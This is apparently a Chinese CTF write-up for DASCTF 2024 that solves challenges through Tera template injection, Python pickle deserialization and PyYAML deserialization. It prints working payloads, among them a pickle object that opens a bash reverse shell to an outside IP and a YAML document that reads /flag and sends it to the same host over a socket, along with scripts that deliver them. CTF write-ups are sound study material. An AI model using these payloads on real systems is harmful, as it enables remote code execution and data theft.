DASCTF 2024最后一战 WP
CheckIn
签到题

西湖论剑邀请函获取器
Tera模板注入,查看对应文档发现有个get_env函数
很傻逼得设置默认值,不然一直给你报错
1
| {{ get_env(name="FLAG", default="das") }}
|
Web
const_python

注意黑名单中ban的是__builtin__,所以builtins模块可用,exp如下
payload生成,注意在Linux下运行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| import pickle
import os
import base64
import builtins
class User:
def __reduce__(self):
return (builtins.__import__("subprocess").run, (["bash", "-c", "bash -i >& /dev/tcp/111.229.217.82/6666 0>&1"],))
def __init__(self, username, password, auth='ctfer'):
self.username = username
self.password = password
self.auth = auth
password = "qwe123"
a = User('admin', password, "admin")
payload=pickle.dumps(a)
payload=base64.b64encode(payload)
print(payload)
|
发包
1
2
3
4
5
6
7
8
9
10
11
12
| import requests
url = "http://8c73dbb1-4262-4365-bb07-10a0d3dde349.node5.buuoj.cn:81/"
s = requests.session()
payload = b'gASVWQAAAAAAAACMCnN1YnByb2Nlc3OUjANydW6Uk5RdlCiMBGJhc2iUjAItY5SMLGJhc2ggLWkgPiYgL2Rldi90Y3AvMTExLjIyOS4yMTcuODIvNjY2NiAwPiYxlGWFlFKULg=='
data = {
"data": payload
}
resp = s.post(url+"/ppicklee", data)
print(resp.text)
|

yaml_matser
参考:https://xz.aliyun.com/t/12481?time__1311=GqGxRQqiuDyDlrzG78GOW%3DG%3D%3DpxWwuepD#toc-6
发现没有ban new和exec,所以有如下payload了
em以为不出网,然后想着打内存马,结果ban得很死。后面测试发现是出网的,脑洞大开发了个TCP包
exp.yaml
1
2
3
| !!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: __import__('socket').create_connection(('111.229.217.82', 6666)).sendall((__import__('io').open('/flag','rb').read()))
|
发包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import requests
url = "http://node5.buuoj.cn:28158/"
file_path = "exp.yaml"
filename = "exp.yaml"
with open(file=file_path, mode="r") as file:
files = {'file': (filename, file)}
response = requests.post(url + "/upload", files=files)
print(response.text)
resp = requests.post(url + "/Yam1?filename=exp")
print(resp.text)
|
拿到flag